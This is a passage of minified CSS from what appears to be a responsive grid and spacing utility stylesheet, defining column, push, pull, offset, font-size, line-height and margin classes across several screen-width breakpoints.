25%;-moz-box-flex:0;flex:0 0 25%;max-width:25%}.col-llg-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;flex:0 0 33.33333%;max-width:33.33333%}.col-llg-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;flex:0 0 41.66667%;max-width:41.66667%}.col-llg-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;flex:0 0 50%;max-width:50%}.col-llg-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;flex:0 0 58.33333%;max-width:58.33333%}.col-llg-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;flex:0 0 66.66667%;max-width:66.66667%}.col-llg-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;flex:0 0 75%;max-width:75%}.col-llg-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;flex:0 0 83.33333%;max-width:83.33333%}.col-llg-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;flex:0 0 91.66667%;max-width:91.66667%}.col-llg-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}}@media (min-width:0px){.col-xs-pull-1{position:relative;right:8.33333%}.col-xs-pull-2{position:relative;right:16.66667%}.col-xs-pull-3{position:relative;right:25%}.col-xs-pull-4{position:relative;right:33.33333%}.col-xs-pull-5{position:relative;right:41.66667%}.col-xs-pull-6{position:relative;right:50%}.col-xs-pull-7{position:relative;right:58.33333%}.col-xs-pull-8{position:relative;right:66.66667%}.col-xs-pull-9{position:relative;right:75%}.col-xs-pull-10{position:relative;right:83.33333%}.col-xs-pull-11{position:relative;right:91.66667%}.col-xs-pull-12{position:relative;right:100%}}@media (min-width:768px){.col-sm-pull-1{position:relative;right:8.33333%}.col-sm-pull-2{position:relative;right:16.66667%}.col-sm-pull-3{position:relative;right:25%}.col-sm-pull-4{position:relative;right:33.33333%}.col-sm-pull-5{position:relative;right:41.66667%}.col-sm-pull-6{position:relative;right:50%}.col-sm-pull-7{position:relative;right:58.33333%}.col-sm-pull-8{position:relative;right:66.66667%}.col-sm-pull-9{position:relative;right:75%}.col-sm-pull-10{position:relative;right:83.33333%}.col-sm-pull-11{position:relative;right:91.66667%}.col-sm-pull-12{position:relative;right:100%}}@media (min-width:992px){.col-md-pull-1{position:relative;right:8.33333%}.col-md-pull-2{position:relative;right:16.66667%}.col-md-pull-3{position:relative;right:25%}.col-md-pull-4{position:relative;right:33.33333%}.col-md-pull-5{position:relative;right:41.66667%}.col-md-pull-6{position:relative;right:50%}.col-md-pull-7{position:relative;right:58.33333%}.col-md-pull-8{position:relative;right:66.66667%}.col-md-pull-9{position:relative;right:75%}.col-md-pull-10{position:relative;right:83.33333%}.col-md-pull-11{position:relative;right:91.66667%}.col-md-pull-12{position:relative;right:100%}}@media (min-width:1025px){.col-mmd-pull-1{position:relative;right:8.33333%}.col-mmd-pull-2{position:relative;right:16.66667%}.col-mmd-pull-3{position:relative;right:25%}.col-mmd-pull-4{position:relative;right:33.33333%}.col-mmd-pull-5{position:relative;right:41.66667%}.col-mmd-pull-6{position:relative;right:50%}.col-mmd-pull-7{position:relative;right:58.33333%}.col-mmd-pull-8{position:relative;right:66.66667%}.col-mmd-pull-9{position:relative;right:75%}.col-mmd-pull-10{position:relative;right:83.33333%}.col-mmd-pull-11{position:relative;right:91.66667%}.col-mmd-pull-12{position:relative;right:100%}}@media (min-width:1367px){.col-lg-pull-1{position:relative;right:8.33333%}.col-lg-pull-2{position:relative;right:16.66667%}.col-lg-pull-3{position:relative;right:25%}.col-lg-pull-4{position:relative;right:33.33333%}.col-lg-pull-5{position:relative;right:41.66667%}.col-lg-pull-6{position:relative;right:50%}.col-lg-pull-7{position:relative;right:58.33333%}.col-lg-pull-8{position:relative;right:66.66667%}.col-lg-pull-9{position:relative;right:75%}.col-lg-pull-10{position:relative;right:83.33333%}.col-lg-pull-11{position:relative;right:91.66667%}.col-lg-pull-12{position:relative;right:100%}}@media (min-width:1601px){.col-llg-pull-1{position:relative;right:8.33333%}.col-llg-pull-2{position:relative;right:16.66667%}.col-llg-pull-3{position:relative;right:25%}.col-llg-pull-4{position:relative;right:33.33333%}.col-llg-pull-5{position:relative;right:41.66667%}.col-llg-pull-6{position:relative;right:50%}.col-llg-pull-7{position:relative;right:58.33333%}.col-llg-pull-8{position:relative;right:66.66667%}.col-llg-pull-9{position:relative;right:75%}.col-llg-pull-10{position:relative;right:83.33333%}.col-llg-pull-11{position:relative;right:91.66667%}.col-llg-pull-12{position:relative;right:100%}}@media (min-width:0px){.col-xs-push-1{position:relative;left:8.33333%}.col-xs-push-2{position:relative;left:16.66667%}.col-xs-push-3{position:relative;left:25%}.col-xs-push-4{position:relative;left:33.33333%}.col-xs-push-5{position:relative;left:41.66667%}.col-xs-push-6{position:relative;left:50%}.col-xs-push-7{position:relative;left:58.33333%}.col-xs-push-8{position:relative;left:66.66667%}.col-xs-push-9{position:relative;left:75%}.col-xs-push-10{position:relative;left:83.33333%}.col-xs-push-11{position:relative;left:91.66667%}.col-xs-push-12{position:relative;left:100%}}@media (min-width:768px){.col-sm-push-1{position:relative;left:8.33333%}.col-sm-push-2{position:relative;left:16.66667%}.col-sm-push-3{position:relative;left:25%}.col-sm-push-4{position:relative;left:33.33333%}.col-sm-push-5{position:relative;left:41.66667%}.col-sm-push-6{position:relative;left:50%}.col-sm-push-7{position:relative;left:58.33333%}.col-sm-push-8{position:relative;left:66.66667%}.col-sm-push-9{position:relative;left:75%}.col-sm-push-10{position:relative;left:83.33333%}.col-sm-push-11{position:relative;left:91.66667%}.col-sm-push-12{position:relative;left:100%}}@media (min-width:992px){.col-md-push-1{position:relative;left:8.33333%}.col-md-push-2{position:relative;left:16.66667%}.col-md-push-3{position:relative;left:25%}.col-md-push-4{position:relative;left:33.33333%}.col-md-push-5{position:relative;left:41.66667%}.col-md-push-6{position:relative;left:50%}.col-md-push-7{position:relative;left:58.33333%}.col-md-push-8{position:relative;left:66.66667%}.col-md-push-9{position:relative;left:75%}.col-md-push-10{position:relative;left:83.33333%}.col-md-push-11{position:relative;left:91.66667%}.col-md-push-12{position:relative;left:100%}}@media (min-width:1025px){.col-mmd-push-1{position:relative;left:8.33333%}.col-mmd-push-2{position:relative;left:16.66667%}.col-mmd-push-3{position:relative;left:25%}.col-mmd-push-4{position:relative;left:33.33333%}.col-mmd-push-5{position:relative;left:41.66667%}.col-mmd-push-6{position:relative;left:50%}.col-mmd-push-7{position:relative;left:58.33333%}.col-mmd-push-8{position:relative;left:66.66667%}.col-mmd-push-9{position:relative;left:75%}.col-mmd-push-10{position:relative;left:83.33333%}.col-mmd-push-11{position:relative;left:91.66667%}.col-mmd-push-12{position:relative;left:100%}}@media (min-width:1367px){.col-lg-push-1{position:relative;left:8.33333%}.col-lg-push-2{position:relative;left:16.66667%}.col-lg-push-3{position:relative;left:25%}.col-lg-push-4{position:relative;left:33.33333%}.col-lg-push-5{position:relative;left:41.66667%}.col-lg-push-6{position:relative;left:50%}.col-lg-push-7{position:relative;left:58.33333%}.col-lg-push-8{position:relative;left:66.66667%}.col-lg-push-9{position:relative;left:75%}.col-lg-push-10{position:relative;left:83.33333%}.col-lg-push-11{position:relative;left:91.66667%}.col-lg-push-12{position:relative;left:100%}}@media (min-width:1601px){.col-llg-push-1{position:relative;left:8.33333%}.col-llg-push-2{position:relative;left:16.66667%}.col-llg-push-3{position:relative;left:25%}.col-llg-push-4{position:relative;left:33.33333%}.col-llg-push-5{position:relative;left:41.66667%}.col-llg-push-6{position:relative;left:50%}.col-llg-push-7{position:relative;left:58.33333%}.col-llg-push-8{position:relative;left:66.66667%}.col-llg-push-9{position:relative;left:75%}.col-llg-push-10{position:relative;left:83.33333%}.col-llg-push-11{position:relative;left:91.66667%}.col-llg-push-12{position:relative;left:100%}}@media (min-width:0px){.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}}@media (min-width:768px){.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1025px){.col-mmd-offset-1{margin-left:8.33333%}.col-mmd-offset-2{margin-left:16.66667%}.col-mmd-offset-3{margin-left:25%}.col-mmd-offset-4{margin-left:33.33333%}.col-mmd-offset-5{margin-left:41.66667%}.col-mmd-offset-6{margin-left:50%}.col-mmd-offset-7{margin-left:58.33333%}.col-mmd-offset-8{margin-left:66.66667%}.col-mmd-offset-9{margin-left:75%}.col-mmd-offset-10{margin-left:83.33333%}.col-mmd-offset-11{margin-left:91.66667%}.col-mmd-offset-12{margin-left:100%}}@media (min-width:1367px){.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@media (min-width:1601px){.col-llg-offset-1{margin-left:8.33333%}.col-llg-offset-2{margin-left:16.66667%}.col-llg-offset-3{margin-left:25%}.col-llg-offset-4{margin-left:33.33333%}.col-llg-offset-5{margin-left:41.66667%}.col-llg-offset-6{margin-left:50%}.col-llg-offset-7{margin-left:58.33333%}.col-llg-offset-8{margin-left:66.66667%}.col-llg-offset-9{margin-left:75%}.col-llg-offset-10{margin-left:83.33333%}.col-llg-offset-11{margin-left:91.66667%}.col-llg-offset-12{margin-left:100%}}@media (min-width:0px){.fs-1,.fs-2,.fs-3,.fs-4{font-size:14px}.fs-5{font-size:15.4px}.fs-6{font-size:16.8px}.fs-7{font-size:18.2px}.fs-8{font-size:19.6px}.fs-9{font-size:21px}.fs-10{font-size:22.4px}.fs-11{font-size:23.8px}.fs-12{font-size:25.2px}.fs-13{font-size:26.6px}.fs-14{font-size:28px}.fs-15{font-size:29.4px}.fs-16{font-size:30.8px}.fs-17{font-size:32.2px}.fs-18{font-size:33.6px}.fs-19{font-size:35px}.fs-20{font-size:36.4px}}@media (min-width:768px){.fs-1,.fs-2,.fs-3{font-size:14px}.fs-4{font-size:15.2px}.fs-5{font-size:16.72px}.fs-6{font-size:18.24px}.fs-7{font-size:19.76px}.fs-8{font-size:21.28px}.fs-9{font-size:22.8px}.fs-10{font-size:24.32px}.fs-11{font-size:25.84px}.fs-12{font-size:27.36px}.fs-13{font-size:28.88px}.fs-14{font-size:30.4px}.fs-15{font-size:31.92px}.fs-16{font-size:33.44px}.fs-17{font-size:34.96px}.fs-18{font-size:36.48px}.fs-19{font-size:38px}.fs-20{font-size:39.52px}}@media (min-width:992px){.fs-1,.fs-2{font-size:14px}.fs-3{font-size:14.76px}.fs-4{font-size:16.4px}.fs-5{font-size:18.04px}.fs-6{font-size:19.68px}.fs-7{font-size:21.32px}.fs-8{font-size:22.96px}.fs-9{font-size:24.6px}.fs-10{font-size:26.24px}.fs-11{font-size:27.88px}.fs-12{font-size:29.52px}.fs-13{font-size:31.16px}.fs-14{font-size:32.8px}.fs-15{font-size:34.44px}.fs-16{font-size:36.08px}.fs-17{font-size:37.72px}.fs-18{font-size:39.36px}.fs-19{font-size:41px}.fs-20{font-size:42.64px}}@media (min-width:1025px){.fs-1{font-size:14px}.fs-2{font-size:14.08px}.fs-3{font-size:15.84px}.fs-4{font-size:17.6px}.fs-5{font-size:19.36px}.fs-6{font-size:21.12px}.fs-7{font-size:22.88px}.fs-8{font-size:24.64px}.fs-9{font-size:26.4px}.fs-10{font-size:28.16px}.fs-11{font-size:29.92px}.fs-12{font-size:31.68px}.fs-13{font-size:33.44px}.fs-14{font-size:35.2px}.fs-15{font-size:36.96px}.fs-16{font-size:38.72px}.fs-17{font-size:40.48px}.fs-18{font-size:42.24px}.fs-19{font-size:44px}.fs-20{font-size:45.76px}}@media (min-width:1367px){.fs-1{font-size:14px}.fs-2{font-size:15.04px}.fs-3{font-size:16.92px}.fs-4{font-size:18.8px}.fs-5{font-size:20.68px}.fs-6{font-size:22.56px}.fs-7{font-size:24.44px}.fs-8{font-size:26.32px}.fs-9{font-size:28.2px}.fs-10{font-size:30.08px}.fs-11{font-size:31.96px}.fs-12{font-size:33.84px}.fs-13{font-size:35.72px}.fs-14{font-size:37.6px}.fs-15{font-size:39.48px}.fs-16{font-size:41.36px}.fs-17{font-size:43.24px}.fs-18{font-size:45.12px}.fs-19{font-size:47px}.fs-20{font-size:48.88px}}@media (min-width:1601px){.fs-1{font-size:14px}.fs-2{font-size:16px}.fs-3{font-size:18px}.fs-4{font-size:20px}.fs-5{font-size:22px}.fs-6{font-size:24px}.fs-7{font-size:26px}.fs-8{font-size:28px}.fs-9{font-size:30px}.fs-10{font-size:32px}.fs-11{font-size:34px}.fs-12{font-size:36px}.fs-13{font-size:38px}.fs-14{font-size:40px}.fs-15{font-size:42px}.fs-16{font-size:44px}.fs-17{font-size:46px}.fs-18{font-size:48px}.fs-19{font-size:50px}.fs-20{font-size:52px}}@media (min-width:0px){.lh-1{line-height:1}.lh-2{line-height:1.02}.lh-3{line-height:1.105}.lh-4{line-height:1.19}.lh-5{line-height:1.275}.lh-6{line-height:1.36}.lh-7{line-height:1.445}.lh-8{line-height:1.53}.lh-9{line-height:1.615}.lh-10{line-height:1.7}}@media (min-width:768px){.lh-1{line-height:1}.lh-2{line-height:1.056}.lh-3{line-height:1.144}.lh-4{line-height:1.232}.lh-5{line-height:1.32}.lh-6{line-height:1.408}.lh-7{line-height:1.496}.lh-8{line-height:1.584}.lh-9{line-height:1.672}.lh-10{line-height:1.76}}@media (min-width:992px){.lh-1{line-height:1.001}.lh-2{line-height:1.092}.lh-3{line-height:1.183}.lh-4{line-height:1.274}.lh-5{line-height:1.365}.lh-6{line-height:1.456}.lh-7{line-height:1.547}.lh-8{line-height:1.638}.lh-9{line-height:1.729}.lh-10{line-height:1.82}}@media (min-width:1025px){.lh-1{line-height:1.034}.lh-2{line-height:1.128}.lh-3{line-height:1.222}.lh-4{line-height:1.316}.lh-5{line-height:1.41}.lh-6{line-height:1.504}.lh-7{line-height:1.598}.lh-8{line-height:1.692}.lh-9{line-height:1.786}.lh-10{line-height:1.88}}@media (min-width:1367px){.lh-1{line-height:1.067}.lh-2{line-height:1.164}.lh-3{line-height:1.261}.lh-4{line-height:1.358}.lh-5{line-height:1.455}.lh-6{line-height:1.552}.lh-7{line-height:1.649}.lh-8{line-height:1.746}.lh-9{line-height:1.843}.lh-10{line-height:1.94}}@media (min-width:1601px){.lh-1{line-height:1.1}.lh-2{line-height:1.2}.lh-3{line-height:1.3}.lh-4{line-height:1.4}.lh-5{line-height:1.5}.lh-6{line-height:1.6}.lh-7{line-height:1.7}.lh-8{line-height:1.8}.lh-9{line-height:1.9}.lh-10{line-height:2}}@media (min-width:0px){.m-1{margin:5px}.mt-1{margin-top:5px}.mr-1{margin-right:5px}.mb-1{margin-bottom:5px}.ml-1,.mx-1{margin-left:5px}.mx-1{margin-right:5px}.my-1{margin-top:5px;margin-bottom:5px}.m-2{margin:5px}.mt-2{margin-top:5px}.mr-2{margin-right:5px}.mb-2{margin-bottom:5px}.ml-2,.mx-2{margin-left:5px}.mx-2{margin-right:5px}.my-2{margin-top:5px;margin-bottom:5px}.m-3{margin:7.5px}.mt-3{margin-top:7.5px}.mr-3{margin-right:7.5px}.mb-3{margin-bottom:7.5px}.ml-3,.mx-3{margin-left:7.5px}.mx-3{margin-right:7.5px}.my-3{margin-top:7.5px;margin-bottom:7.5px}.m-4{margin:10px}.mt-4{margin-top:10px}.mr-4{margin-right:10px}.mb-4{margin-bottom:10px}.ml-4,.mx-4{margin-left:10px}.mx-4{margin-right:10px}.my-4{margin-top:10px;margin-bottom:10px}.m-5{margin:12.5px}.mt-5{margin-top:12.5px}.mr-5{margin-right:12.5px}.mb-5{margin-bottom:12.5px}.ml-5,.mx-5{margin-left:12.5px}.mx-5{margin-right:12.5px}.my-5{margin-top:12.5px;margin-bottom:12.5px}.m-6{margin:15px}.mt-6{margin-top:15px}.mr-6{margin-right:15px}.mb-6{margin-bottom:15px}.ml-6,.mx-6{margin-left:15px}.mx-6{margin-right:15px}.my-6{margin-top:15px;margin-bottom:15px}.m-7{margin:17.5px}.mt-7{margin-top:17.5px}.mr-7{margin-right:17.5px}.mb-7{margin-bottom:17.5px}.ml-7,.mx-7{margin-left:17.5px}.mx-7{margin-right:17.5px}.my-7{margin-top:17.5px;margin-bottom:17.5px}.m-8{margin:20px}.mt-8{margin-top:20px}.mr-8{margin-right:20px}.mb-8{margin-bottom:20px}.ml-8,.mx-8{margin-left:20px}.mx-8{margin-right:20px}.my-8{margin-top:20px;margin-bottom:20px}.m-9{margin:22.5px}.mt-9{margin-top:22.5px}.mr-9{margin-right:22.5px}.mb-9{margin-bottom:22.5px}.ml-9,.mx-9{margin-left:22.5px}.mx-9{margin-right:22.5px}.my-9{margin-top:22.5px;margin-bottom:22.5px}.m-10{margin:25px}.mt-10{margin-top:25px}.mr-10{margin-right:25px}.mb-10{margin-bottom:25px}.ml-10,.mx-10{margin-left:25px}.mx-10{margin-right:25px}.my-10{margin-top:25px;margin-bottom:25px}.m-11{margin:27.5px}.mt-11{margin-top:27.5px}.mr-11{margin-right:27.5px}.mb-11{margin-bottom:27.5px}.ml-11,.mx-11{margin-left:27.5px}.mx-11{margin-right:27.5px}.my-11{margin-top:27.5px;margin-bottom:27.5px}.m-12{margin:30px}.mt-12{margin-top:30px}.mr-12{margin-right:30px}.mb-12{margin-bottom:30px}.ml-12,.mx-12{margin-left:30px}.mx-12{margin-right:30px}.my-12{margin-top:30px;margin-bottom:30px}.m-13{margin:32.5px}.mt-13{margin-top:32.5px}.mr-13{margin-right:32.5px}.mb-13{margin-bottom:32.5px}.ml-13,.mx-13{margin-left:32.5px}.mx-13{margin-right:32.5px}.my-13{margin-top:32.5px;margin-bottom:32.5px}.m-14{margin:35px}.mt-14{margin-top:35px}.mr-14{margin-right:35px}.mb-14{margin-bottom:35px}.ml-14,.mx-14{margin-left:35px}.mx-14{margin-right:35px}.my-14{margin-top:35px;margin-bottom:35px}.m-15{margin:37.5px}.mt-15{margin-top:37.5px}.mr-15{margin-right:37.5px}.mb-15{margin-bottom:37.5px}.ml-15,.mx-15{margin-left:37.5px}.mx-15{margin-right:37.5px}.my-15{margin-top:37.5px;margin-bottom:37.5px}.m-16{margin:40px}.mt-16{margin-top:40px}.mr-16{margin-right:40px}.mb-16{margin-bottom:40px}.ml-16,.mx-16{margin-left:40px}.mx-16{margin-right:40px}.my-16{margin-top:40px;margin-bottom:40px}.m-17{margin:42.5px}.mt-17{margin-top:42.5px}.mr-17{margin-right:42.5px}.mb-17{margin-bottom:42.5px}.ml-17,.mx-17{margin-left:42.5px}.mx-17{margin-right:42.5px}.my-17{margin-top:42.5px;margin-bottom:42.5px}.m-18{margin:45px}.mt-18{margin-top:45px}.mr-18{margin-right:45px}.mb-18{margin-bottom:45px}.ml-18,.mx-18{margin-left:45px}.mx-18{margin-right:45px}.my-18{margin-top:45px;margin-bottom:45px}.m-19{margin:47.5px}.mt-19{margin-top:47.5px}.mr-19{margin-right:47.5px}.mb-19{margin-bottom:47.5px}.ml-19,.mx-19{margin-left:47.5px}.mx-19{margin-right:47.5px}.my-19{margin-top:47.5px;margin-bottom:47.5px}.m-20{margin:50px}.mt-20{margin-top:50px}.mr-20{margin-right:50px}.mb-20{margin-bottom:50px}.ml-20,.mx-20{margin-left:50px}.mx-20{margin-right:50px}.my-20{margin-top:50px;margin-bottom:50px}}@media (min-width:768px){.m-1{margin:5px}.mt-1{margin-top:5px}.mr-1{margin-right:5px}.mb-1{margin-bottom:5px}.ml-1,.mx-1{margin-left:5px}.mx-1{margin-right:5px}.my-1{margin-top:5px;margin-bottom:5px}.m-2{margin:6px}.mt-2{margin-top:6px}.mr-2{margin-right:6px}.mb-2{margin-bottom:6px}.ml-2,.mx-2{margin-left:6px}.mx-2{margin-right:6px}.my-2{margin-top:6px;margin-bottom:6px}.m-3{margin:9px}.mt-3{margin-top:9px}.mr-3{margin-right:9px}.mb-3{margin-bottom:9px}.ml-3,.mx-3{margin-left:9px}.mx-3{margin-right:9px}.my-3{margin-top:9px;margin-bottom:9px}.m-4{margin:12px}.mt-4{margin-top:12px}.mr-4{margin-right:12px}.mb-4{margin-bottom:12px}.ml-4,.mx-4{margin-left:12px}.mx-4{margin-right:12px}.my-4{margin-top:12px;margin-bottom:12px}.m-5{margin:15px}.mt-5{margin-top:15px}.mr-5{margin-right:15px}.mb-5{margin-bottom:15px}.ml-5,.mx-5{margin-left:15px}.mx-5{margin-right:15px}.my-5{margin-top:15px;margin-bottom:15px}.m-6{margin:18px}.mt-6{margin-top:18px}.mr-6{margin-right:18px}.mb-6{margin-bottom:18px}.ml-6,.mx-6{margin-left:18px}.mx-6{margin-right:18px}.my-6{margin-top:18px;margin-bottom:18px}.m-7{margin:21px}.mt-7{margin-top:21px}.mr-7{margin-right:21px}.mb-7{margin-bottom:21px}.ml-7,.mx-7{margin-left:21px}.mx-7{margin-right:21px}.my-7{margin-top:21px;margin-bottom:21px}.m-8{margin:24px}.mt-8{margin-top:24px}.mr-8{margin-right:24px}.mb-8{margin-bottom:24px}.ml-8,.mx-8{margin-left:24px}.mx-8{margin-right:24px}.my-8{margin-top:24px;margin-bottom:24px}.m-9{margin:27px}.mt-9{margin-top:27px}.mr-9{margin-right:27px}.mb-9{margin-bottom:27px}.ml-9,.mx-9{margin-left:27px}.mx-9{margin-right:27px}.my-9{margin-top:27px;margin-bottom:27px}.m-10{margin:30px}.mt-10{margin-top:30px}.mr-10{margin-right:30px}.mb-10{margin-bottom:30px}.ml-10,.mx-10{margin-left:30px}.mx-10{margin-right:30px}.my-10{margin-top:30px;margin-bottom:30px}.m-11{margin:33px}.mt-11{margin-top:33px}.mr-11{margin-right:33px}.mb-11{margin-bottom:33px}.ml-11,.mx-11{margin-left:33px}.mx-11{margin-right:33px}.my-11{margin-top:33px;margin-bottom:33px}.m-12{margin:36px}.mt-12{margin-top:36px}.mr-12{margin-right:36px}.mb-12{margin-bottom:36px}.ml-12,.mx-12{margin-left:36px}.mx-12{margin-right:36px}.my-12{margin-top:36px;margin-bottom:36px}.m-13{margin:39px}.mt-13{margin-top:39px}.mr-13{margin-right:39px}.mb-13{margin-bottom:39px}.ml-13,.mx-13{margin-left:39px}.mx-13{margin-right:39px}.my-13{margin-top:39px;margin-bottom:39px}.m-14{margin:42px}.mt-14{margin-top:42px}.mr-14{margin-right:42px}.mb-14{margin-bottom:42px}.ml-14,.mx-14{margin-left:42px}.mx-14{margin-right:42px}.my-14{margin-top:42px;margin-bottom:42px}.m-15{margin:45px}.mt-15{margin-top:45px}.mr-15{margin-right:45px}.mb-15{margin-bottom:45px}.ml-15,.mx-15{margin-left:45px}.mx-15{margin-right:45px}.my-15{margin-top:45px;margin-bottom:45px}.m-16{margin:48px}.mt-16{margin-top:48px}.mr-16{margin-right:48px}.mb-16{margin-bottom:48px}.ml-16,.mx-16{margin-left:48px}.mx-16{margin-right:48px}.my-16{margin-top:48px;margin-bottom:48px}.m-17{margin:51px}.mt-17{margin-top:51px}.mr-17{margin-right:51px}.mb-17{margin-bottom:51px}.ml-17,.mx-17{margin-left:51px}.mx-17{margin-right:51px}.my-17{margin-top:51px;margin-bottom:51px}.m-18{margin:54px}.mt-18{margin-top:54px}.mr-18{margin-right:54px}.mb-18{margin-bottom:54px}.ml-18,.mx-18{margin-left:54px}.mx-18{margin-right:54px}.my-18{margin-top:54px;margin-bottom:54px}.m-19{margin:57px}.mt-19{margin-top:57px}.mr-19{margin-right:57px}.mb-19{margin-bottom:57px}.ml-19,.mx-19{margin-left:57px}.mx-19{margin-right:57px}.my-19{margin-top:57px;margin-bottom:57px}.m-20{margin:60px}.mt-20{margin-top:60px}.mr-20{margin-right:60px}.mb-20{margin-bottom:60px}.ml-20,.mx-20{margin-left:60px}.mx-20{margin-right:60px}.my-20{margin-top:60px;margin-bottom:60px}}@media (min-width:992px){.m-1{margin:5px}.mt-1{margin-top:5px}.mr-1{margin-right:5px}.mb-1{margin-bottom:5px}.ml-1,.mx-1{margin-left:5px}.mx-1{margin-right:5px}.my-1{margin-top:5px;margin-bottom:5px}.m-2{margin:7px}.mt-2{margin-top:7px}.mr-2{margin-right:7px}.mb-2{margin-bottom:7px}.ml-2,.mx-2{margin-left:7px}.mx-2{margin-right:7px}.my-2{margin-top:7px;margin-bottom:7px}.m-3{margin:10.5px}.mt-3{margin-top:10.5px}.mr-3{margin-right:10.5px}.mb-3{margin-bottom:10.5px}.ml-3,.mx-3{margin-left:10.5px}.mx-3{margin-right:10.5px}.my-3{margin-top:10.5px;margin-bottom:10.5px}.m-4{margin:14px}.mt-4{margin-top:14px}.mr-4{margin-right:14px}.mb-4{margin-bottom:14px}.ml-4,.mx-4{margin-left:14px}.mx-4{margin-right:14px}.my-4{margin-top:14px;margin-bottom:14px}.m-5{margin:17.5px}.mt-5{margin-top:17.5px}.mr-5{margin-right:17.5px}.mb-5{margin-bottom:17.5px}.ml-5,.mx-5{margin-left:17.5px}.mx-5{margin-right:17.5px}.my-5{margin-top:17.5px;margin-bottom:17.5px}.m-6{margin:21px}.mt-6{margin-top:21px}.mr-6{margin-right:21px}.mb-6{margin-bottom:21px}.ml-6,.mx-6{margin-left:21px}.mx-6{margin-right:21px}.my-6{margin-top:21px;margin-bottom:21px}.m-7{margin:24.5px}.mt-7{margin-top:24.5px}.mr-7{margin-right:24.5px}.mb-7{margin-bottom:24.5px}.ml-7,.mx-7{margin-left:24.5px}.mx-7{margin-right:24.5px}.my-7{margin-top:24.5px;margin-bottom:24.5px}.m-8{margin:28px}.mt-8{margin-top:28px}.mr-8{margin-right:28px}.mb-8{margin-bottom:28px}.ml-8,.mx-8{margin-left:28px}.mx-8{margin-right:28px}.my-8{margin-top:28px;margin-bottom:28px}.m-9{margin:31.5px}.mt-9{margin-top:31.5px}.mr-9{margin-right:31.5px}.mb-9{margin-bottom:31.5px}.ml-9,.mx-9{margin-left:31.5px}.mx-9{margin-right:31.5px}.my-9{margin-top:31.5px;margin-bottom:31.5px}.m-10{margin:35px}.mt-10{margin-top:35px}.mr-10{margin-right:35px}.mb-10{margin-bottom:35px}.ml-10,.mx-10{margin-left:35px}.mx-10{margin-right:35px}.my-10{margin-top:35px;margin-bottom:35px}.m-11{margin:38.5px}.mt-11{margin-top:38.5px}.mr-11{margin-right:38.5px}.mb-11{margin-bottom:38.5px}.ml-11,.mx-11{margin-left:38.5px}.mx-11{margin-right:38.5px}.my-11{margin-top:38.5px;margin-bottom:38.5px}.m-12{margin:42px}.mt-12{margin-top:42px}.mr-12{margin-right:42px}.mb-12{margin-bottom:42px}.ml-12,.mx-12{margin-left:42px}.mx-12{margin-right:42px}.my-12{margin-top:42px;margin-bottom:42px}.m-13{margin:45.5px}.mt-13{margin-top:45.5px}.mr-13{margin-right:45.5px}.mb-13{margin-bottom:45.5px}.ml-13,.mx-13{margin-left:45.5px}.mx-13{margin-right:45.5px}.my-13{margin-top:45.5px;margin-bottom:45.5px}.m-14{margin:49px}.mt-14{margin-top:49px}.mr-14{margin-right:49px}.mb-14{margin-bottom:49px}.ml-14,.mx-14{margin-left:49px}.mx-14{margin-right:49px}.my-14{margin-top:49px;margin-bottom:49px}.m-15{margin:52.5px}.mt-15{margin-top:52.5px}.mr-15{margin-right:52.5px}.mb-15{margin-bottom:52.5px}.ml-15,.mx-15{margin-left:52.5px}.mx-15{margin-right:52.5px}.my-15{margin-top:52.5px;margin-bottom:52.5px}.m-16{margin:56px}.mt-16{margin-top:56px}.mr-16{margin-right:56px}.mb-16{margin-bottom:56px}.ml-16,.mx-16{margin-left:56px}.mx-16{margin-right:56px}.my-16{margin-top:56px;margin-bottom:56px}.m-17{margin:59.5px}.mt-17{margin-top:59.5px}.mr-17{margin-right:59.5px}.mb-17{margin-bottom:59.5px}.ml-17,.mx-17{margin-left:59.5px}.mx-17{margin-right:59.5px}.my-17{margin-top:59.5px;margin-bottom:59.5px}.m-18{margin:63px}.mt-18{margin-top:63px}.mr-18{margin-right:63px}.mb-18{m